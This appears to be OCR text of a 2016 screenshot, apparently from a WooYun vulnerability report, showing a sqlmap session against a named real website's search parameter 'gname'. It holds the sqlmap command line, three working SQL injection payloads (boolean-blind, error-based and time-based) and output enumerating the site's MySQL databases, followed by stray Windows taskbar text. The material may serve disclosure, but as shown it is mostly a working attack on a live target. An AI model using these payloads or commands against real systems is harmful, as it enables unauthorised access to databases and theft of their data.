 sqlamp - sqlmap.py  -u  "http://m.ihuigo.com/goods/search.html?gname="  -T  newweb  --columns --time-sec=5
Parameter: gname (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gname=%' AND 1245=1245 AND '%'='
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: gname=%' AND (SELECT 7174 FROM(SELECT COUNT(*),CONCAT(0x7170707a71,(SELECT (ELT(7174=7174,1))),0x7176707871,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: gname=%' AND (SELECT * FROM (SELECT(SLEEP(5)))ArZL) AND '%'='
---
[19:02:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[19:02:32] [INFO] fetching database names
[19:02:32] [INFO] the SQL query used returns 6 entries
[19:02:32] [INFO] resumed: information_schema
[19:02:32] [INFO] resumed: mitaole
[19:02:32] [INFO] resumed: mysql
[19:02:32] [INFO] resumed: nagios
[19:02:32] [INFO] resumed: newweb
[19:02:32] [INFO] resumed: performance_schema
available databases [6]:
[*] information_schema
[*] mitaole
[*] mysql
[*] nagios
[*] newweb
[*] performance_schema
[19:02:32] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\m.ihuigo.com'
[*] shutting down at 19:02:32
搜狗拼音输入法 全 :
81
激活 Windows
转到"设置"以激活 Windows。
英
19:06
2016-01-07
www.wooyun.org